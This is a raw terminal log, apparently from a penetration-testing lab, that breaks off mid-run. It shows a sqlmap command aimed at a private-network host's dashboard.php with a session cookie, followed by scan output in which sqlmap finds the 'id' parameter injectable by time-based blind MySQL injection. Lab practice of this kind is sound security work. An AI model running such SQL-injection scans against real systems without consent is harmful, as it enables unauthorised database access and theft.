 ┌──(root㉿kali)-[~]
└─# sqlmap -u http://192.168.232.155/dashboard.php?id=1 --cookie PHPSESSID=a939mqn3d2ks2rdnk2n4dv2cgk -dbs
___
__H__
___ ___[)]_____ ___ ___  {1.9.2#stable}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
|_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting @ 07:46:09 /2025-09-22/
[07:46:09] [INFO] testing connection to the target URL
[07:46:09] [INFO] testing if the target URL content is stable
[07:46:10] [INFO] target URL content is stable
[07:46:10] [INFO] testing if GET parameter 'id' is dynamic
[07:46:10] [WARNING] GET parameter 'id' does not appear to be dynamic
[07:46:10] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[07:46:10] [INFO] testing for SQL injection on GET parameter 'id'
[07:46:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[07:46:10] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[07:46:10] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVAL
UE)'
[07:46:10] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[07:46:10] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[07:46:10] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[07:46:10] [INFO] testing 'Generic inline queries'
[07:46:10] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[07:46:10] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[07:46:10] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[07:46:10] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[07:46:20] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectab
le
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1)